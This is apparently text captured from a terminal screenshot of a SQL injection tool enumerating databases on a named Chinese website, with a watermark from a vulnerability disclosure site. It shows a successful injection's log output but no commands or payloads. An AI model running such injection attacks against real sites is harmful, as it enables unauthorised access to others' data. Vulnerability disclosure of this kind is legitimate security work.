 File Edit View Search Terminal Help
[23:30:35] [INFO] fetching database names
[23:30:35] [WARNING] reflective value(s) found and filtering out
[23:30:35] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[23:30:35] [INFO] the SQL query used returns 6 entries
[23:30:35] [INFO] retrieved: "information_schema"
[23:30:35] [INFO] retrieved: "web2"
[23:30:35] [INFO] retrieved: "web_dingcan"
[23:30:35] [INFO] retrieved: "web_eat"
[23:30:35] [INFO] retrieved: "web_food_menu"
[23:30:36] [INFO] retrieved: "web_pic"
available databases [6]:
[*] information_schema
[*] web2
[*] web_dingcan
[*] web_eat
[*] web_food_menu
[*] web_pic
[23:30:36] [INFO] fetched data logged to text files under './output/eat.gd.sina.
com.cn'
www.wooyun.org